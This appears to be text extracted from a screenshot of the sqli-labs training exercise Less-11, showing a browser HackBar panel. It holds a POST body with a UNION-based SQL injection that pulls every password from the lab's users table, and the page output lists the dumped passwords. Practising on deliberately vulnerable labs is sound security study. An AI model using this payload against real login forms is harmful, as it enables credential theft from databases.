 localhost:8080/sqli-labs-master/Less-11/
#
Username :
Password :
Submit
Your Login name:1
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,
SUCCESSFULLY
LOGGED IN
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=1' union select 1,(select group_concat(password) from security.users) #&passwd=1